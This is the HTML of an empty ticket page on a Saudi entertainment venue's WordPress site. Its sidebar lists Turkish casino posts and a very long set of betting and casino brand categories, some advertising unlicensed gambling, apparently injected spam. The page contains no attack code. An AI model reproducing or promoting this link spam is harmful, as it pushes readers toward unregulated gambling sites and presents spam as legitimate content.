	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZ4RRCC"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div id="page" class="site">

	<header id="masthead" class="site-header">
        <section class="top-bar">
            <div class="wrap-topbar">
                <div class="social-media">
                    <ul>
                                                        <li>
                                        <span>
                                            <a target="_blank" style="background-color: #7300de" href="https://www.instagram.com/boostsaudi/">
                                                <i class="fab fa-instagram" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #425cc7" href="https://twitter.com/boost_saudi?s=09">
                                                <i class="fab fa-twitter" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #7300de" href="https://www.facebook.com/boostsaudi/">
                                                <i class="fab fa-facebook-f" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #25d366" href="https://wa.me/966500878111">
                                                <i class="fab fa-whatsapp" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #eb0045" href="mailto:ideas@boostsaudi.com">
                                                <i class="fas fa-envelope" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #2e2b64" href="https://g.page/boostsaudi?share">
                                                <i class="fas fa-map-marker-alt" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                </ul>
                </div>
                <div class="lang-switch">
                    <div class="custom-lang-switch">
                                            </div>
                </div>
            </div>
        </section>
        <div class="custom-lang-switch">
                    </div>
        <nav class="navbar navbar-expand-lg navbar-dark bg-dark">

            <!--  Show this only on mobile to medium screens  -->
            <a class="navbar-brand d-lg-none" href="https://boostsaudi.com">
                                    <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>
                <!--                <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>-->
            </a>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarToggle" aria-controls="navbarToggle" aria-expanded="false" aria-label="Toggle navigation">
                <!-- <span class="navbar-toggler-icon"></span> -->
                <i class="fas fa-bars"></i>
            </button>

            <!--  Use flexbox utility classes to change how the child elements are justified  -->
            <div class="collapse navbar-collapse justify-content-between" id="navbarToggle">
                <ul id="menu-menu-1" class="navbar-nav"><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/">الرئيسية</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d9%85%d9%88%d9%82%d8%b9%d9%83/">موقعنا</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%af%d9%8a%d9%88%d8%a7%d9%86%d9%8a%d8%a9-%d8%a8%d9%88%d9%88%d8%b3%d8%aa/">ديوانية بووست</a>
                                        </li></ul>
                <!--   Show this only lg screens and up   -->
                <a class="navbar-brand d-none d-lg-block" href="https://boostsaudi.com">
                                            <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>
                    <!--                    <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>-->
                </a>


                <ul id="menu-menu-2" class="navbar-nav"><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%a7%d9%84%d8%b9%d8%a8/">العب</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%a7%d9%84%d8%a7%d9%83%d9%84/">كل</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%a7%d8%ad%d8%aa%d9%81%d9%84/">احتفل</a>
                                        </li></ul>            </div>
        </nav>
	</header><!-- #masthead -->

	<main id="primary" class="site-main">

		
<article id="post-7518" class="post-7518 pt_ticket type-pt_ticket status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">6100a00ba5c50</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-7518 -->

	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://boostsaudi.com/pt_ticket/61009fe8bb1c0/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">61009fe8bb1c0</span></a></div><div class="nav-next"><a href="https://boostsaudi.com/pt_ticket/6100a078ec3d9/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">6100a078ec3d9</span></a></div></div>
	</nav>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://boostsaudi.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://boostsaudi.com/kazanmaya-hazir-misiniz-mario-bet-giris-ile/">Kazanmaya Hazir misiniz Mario Bet Giris ile?</a>
									</li>
											<li>
					<a href="https://boostsaudi.com/canli-bahislerde-yuksek-oranlar-bahiscom-guncel-giris-ile-elinizin-altinda/">Canlı bahislerde yüksek oranlar bahis.com güncel giriş ile elinizin altında</a>
									</li>
											<li>
					<a href="https://boostsaudi.com/bahiscom-guncel-sayfasinda-yeni-slot-oyunlarini-dene/">Bahiscom güncel sayfasında yeni slot oyunlarını dene</a>
									</li>
											<li>
					<a href="https://boostsaudi.com/mostbet-az-indir-ve-oyun-sansi/">Mostbet az indir ve oyun sansi</a>
									</li>
											<li>
					<a href="https://boostsaudi.com/sweet-bonanza-slot-tatli-ve-eglenceli-oduller/">Sweet Bonanza Slot: Tatlı ve Eglenceli Öduller</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://boostsaudi.com/2026/01/'>يناير 2026</a></li>
	<li><a href='https://boostsaudi.com/2025/11/'>نوفمبر 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/09/'>سبتمبر 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/08/'>أغسطس 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/07/'>يوليو 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/06/'>يونيو 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/05/'>مايو 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/04/'>أبريل 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/02/'>فبراير 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/01/'>يناير 2025</a></li>
	<li><a href='https://boostsaudi.com/2024/11/'>نوفمبر 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/10/'>أكتوبر 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/08/'>أغسطس 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/07/'>يوليو 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/06/'>يونيو 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/01/'>يناير 2024</a></li>
	<li><a href='https://boostsaudi.com/2022/01/'>يناير 2022</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-330"><a href="https://boostsaudi.com/category/1-win-502/">1 Win 502</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://boostsaudi.com/category/1-win-698/">1 Win 698</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://boostsaudi.com/category/1-win-72/">1 Win 72</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://boostsaudi.com/category/1-win-login-299/">1 Win Login 299</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://boostsaudi.com/category/188bet-codes-672/">188bet Codes 672</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://boostsaudi.com/category/188bet-danhbai123-333/">188bet Danhbai123 333</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://boostsaudi.com/category/1vin-548/">1vin 548</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://boostsaudi.com/category/1vin-907/">1vin 907</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://boostsaudi.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://boostsaudi.com/category/1win-apk-188/">1win Apk 188</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://boostsaudi.com/category/1win-apk-563/">1win Apk 563</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://boostsaudi.com/category/1win-app-195/">1win App 195</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://boostsaudi.com/category/1win-app-352/">1win App 352</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://boostsaudi.com/category/1win-app-714/">1win App 714</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://boostsaudi.com/category/1win-app-986/">1win App 986</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://boostsaudi.com/category/1win-aviator-569/">1win Aviator 569</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://boostsaudi.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://boostsaudi.com/category/1win-bet-103/">1win Bet 103</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://boostsaudi.com/category/1win-bonus-686/">1win Bonus 686</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://boostsaudi.com/category/1win-bonus-70/">1win Bonus 70</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://boostsaudi.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://boostsaudi.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://boostsaudi.com/category/1win-casino-415/">1win Casino 415</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://boostsaudi.com/category/1win-casino-708/">1win Casino 708</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://boostsaudi.com/category/1win-casino-843/">1win Casino 843</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://boostsaudi.com/category/1win-casino-907/">1win Casino 907</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://boostsaudi.com/category/1win-casino-990/">1win Casino 990</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://boostsaudi.com/category/1win-casino-online-100/">1win Casino Online 100</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://boostsaudi.com/category/1win-casino-online-921/">1win Casino Online 921</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://boostsaudi.com/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://boostsaudi.com/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://boostsaudi.com/category/1win-games-408/">1win Games 408</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://boostsaudi.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://boostsaudi.com/category/1win-login-206/">1win Login 206</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://boostsaudi.com/category/1win-login-327/">1win Login 327</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://boostsaudi.com/category/1win-login-899/">1win Login 899</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://boostsaudi.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://boostsaudi.com/category/1win-online-400/">1win Online 400</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://boostsaudi.com/category/1win-online-700/">1win Online 700</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://boostsaudi.com/category/1win-online-767/">1win Online 767</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://boostsaudi.com/category/1win-online-980/">1win Online 980</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://boostsaudi.com/category/1win-registratsiya-785/">1win Registratsiya 785</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://boostsaudi.com/category/1win-sait-381/">1win Sait 381</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://boostsaudi.com/category/1win-skachat-901/">1win Skachat 901</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://boostsaudi.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://boostsaudi.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://boostsaudi.com/category/1win-vhod-663/">1win Vhod 663</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://boostsaudi.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://boostsaudi.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://boostsaudi.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://boostsaudi.com/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://boostsaudi.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://boostsaudi.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://boostsaudi.com/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://boostsaudi.com/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://boostsaudi.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://boostsaudi.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://boostsaudi.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://boostsaudi.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://boostsaudi.com/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://boostsaudi.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://boostsaudi.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://boostsaudi.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://boostsaudi.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://boostsaudi.com/category/20bet-%e5%85%a5%e9%87%91-11/">20bet 入金 11</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://boostsaudi.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://boostsaudi.com/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://boostsaudi.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://boostsaudi.com/category/777slot-ph-758/">777slot Ph 758</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://boostsaudi.com/category/79/">79</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://boostsaudi.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://boostsaudi.com/category/888starz-kasyno-282/">888starz Kasyno 282</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://boostsaudi.com/category/93/">93</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://boostsaudi.com/category/abstraktdergi-net-2000/">abstraktdergi.net 2000</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://boostsaudi.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://boostsaudi.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://boostsaudi.com/category/aviator/">aviator</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://boostsaudi.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://boostsaudi.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://boostsaudi.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://boostsaudi.com/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://boostsaudi.com/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://boostsaudi.com/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://boostsaudi.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://boostsaudi.com/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://boostsaudi.com/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://boostsaudi.com/category/baixar-aplicativo-betnacional-745/">Baixar Aplicativo Betnacional 745</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://boostsaudi.com/category/baji-live-app-93/">Baji Live App 93</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://boostsaudi.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://boostsaudi.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://boostsaudi.com/category/bay-888-casino-524/">Bay 888 Casino 524</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://boostsaudi.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://boostsaudi.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://boostsaudi.com/category/betano-brasil-152/">Betano Brasil 152</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://boostsaudi.com/category/betting-utan-svensk-licens/">betting utan svensk licens</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://boostsaudi.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://boostsaudi.com/category/bizzo-casino-promo-code-174/">Bizzo Casino Promo Code 174</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://boostsaudi.com/category/bizzo-casino-promo-code-562/">Bizzo Casino Promo Code 562</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://boostsaudi.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://boostsaudi.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://boostsaudi.com/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://boostsaudi.com/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://boostsaudi.com/category/canli-mac-izle-jokerbet-591/">Canli Mac Izle Jokerbet 591</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://boostsaudi.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://boostsaudi.com/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://boostsaudi.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://boostsaudi.com/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://boostsaudi.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://boostsaudi.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://boostsaudi.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://boostsaudi.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://boostsaudi.com/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://boostsaudi.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://boostsaudi.com/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://boostsaudi.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://boostsaudi.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://boostsaudi.com/category/ekbet-online-login-141/">Ekbet Online Login 141</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://boostsaudi.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://boostsaudi.com/category/fairspin/">Fair Spin &#8211; casino revisao</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://boostsaudi.com/category/fairspin-2/">FairSpin</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://boostsaudi.com/category/fb-777-casino-login-68/">Fb 777 Casino Login 68</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://boostsaudi.com/category/fb777-register-login-396/">Fb777 Register Login 396</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://boostsaudi.com/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://boostsaudi.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://boostsaudi.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://boostsaudi.com/category/general/">general</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://boostsaudi.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://boostsaudi.com/category/hell-spin-casino-964/">Hell Spin Casino 964</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://boostsaudi.com/category/hellspin-casino-623/">Hellspin Casino 623</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://boostsaudi.com/category/hellspin-casino-90/">Hellspin Casino 90</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://boostsaudi.com/category/hellspin-casino-no-deposit-bonus-codes-476/">Hellspin Casino No Deposit Bonus Codes 476</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://boostsaudi.com/category/hellspin-casino-review-955/">Hellspin Casino Review 955</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://boostsaudi.com/category/hellspin-login-103/">Hellspin Login 103</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://boostsaudi.com/category/hellspin-no-deposit-bonus-688/">Hellspin No Deposit Bonus 688</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://boostsaudi.com/category/hot-news/">Hot News</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://boostsaudi.com/category/jokerbet-guncel-giris-830/">Jokerbet Guncel Giris 830</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://boostsaudi.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://boostsaudi.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://boostsaudi.com/category/kazandran-slot-siteleri-net-1000/">kazandıran-slot-siteleri.net 1000</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://boostsaudi.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://boostsaudi.com/category/kudos-casino-200-no-deposit-bonus-59/">Kudos Casino 200 No Deposit Bonus 59</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://boostsaudi.com/category/level-up-casino-sign-up-842/">Level Up Casino Sign Up 842</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://boostsaudi.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://boostsaudi.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://boostsaudi.com/category/mines-20bet-537/">Mines 20bet 537</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://boostsaudi.com/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://boostsaudi.com/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://boostsaudi.com/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://boostsaudi.com/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://boostsaudi.com/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://boostsaudi.com/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://boostsaudi.com/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://boostsaudi.com/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://boostsaudi.com/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://boostsaudi.com/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://boostsaudi.com/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://boostsaudi.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://boostsaudi.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://boostsaudi.com/category/mostbet-kz-634/">Mostbet Kz 634</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://boostsaudi.com/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://boostsaudi.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://boostsaudi.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://boostsaudi.com/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://boostsaudi.com/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://boostsaudi.com/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://boostsaudi.com/category/nv-kasyno-logowanie-621/">Nv Kasyno Logowanie 621</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://boostsaudi.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://boostsaudi.com/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://boostsaudi.com/category/other/">other</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://boostsaudi.com/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://boostsaudi.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://boostsaudi.com/category/phlwin-app-844/">Phlwin App 844</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://boostsaudi.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://boostsaudi.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://boostsaudi.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://boostsaudi.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://boostsaudi.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://boostsaudi.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://boostsaudi.com/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://boostsaudi.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://boostsaudi.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://boostsaudi.com/category/poker-ok-play-poker-click/">poker.ok-play-poker.click</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://boostsaudi.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://boostsaudi.com/category/queen777-register-login-69/">Queen777 Register Login 69</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://boostsaudi.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://boostsaudi.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://boostsaudi.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://boostsaudi.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://boostsaudi.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://boostsaudi.com/category/rizk-hr-223/">Rizk Hr 223</a>
</li>
